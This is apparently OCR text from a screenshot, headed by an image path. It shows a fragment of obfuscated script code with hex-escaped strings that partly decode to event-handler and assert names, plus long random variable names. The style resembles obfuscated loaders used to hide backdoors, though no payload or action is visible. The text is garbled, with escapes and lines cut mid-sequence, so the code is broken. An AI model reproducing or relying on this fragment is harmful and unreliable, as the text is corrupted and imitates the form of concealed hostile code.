
jUSGTeFHbxUSIiDQpVRPcrmowz = {
"\x52\x65\x67\x69\x73\x74\
5\x6e\x74\x48\x61\x6e\x64\x6c\x65\x72"
,
"\x61\x73\x73\x65
owz[
6
][jbrndGWZELIdFkFKPGGWzxwENkAQUlnxYGErCwBiaJOkjUSGT
 jbrndGWZELIdFkFKPGGWzxwENkAQUlnxYGErCwBiaJOkjUSGTeFHbxU
WZELIdFkFKPGGWzxwENkAQUlnxYGErCwBiaJOkjUSGTeFHbxUSIiDQpV
WZELIdFkFKPGGWzxwENkAQUlnxYGErCwBiaJOkjUSGTeFHbxUSIiDQpV
kFKPGGWzxwENkAQUlnxYGErCwBiaJOkjUSGTeFHbxUSIiDQpVRPcrmow
OocRhOpnGapzfTENBqGKvYsMBvnXgcmrytArvBQhMvKEMkHhda)
)
()
e
Variables
None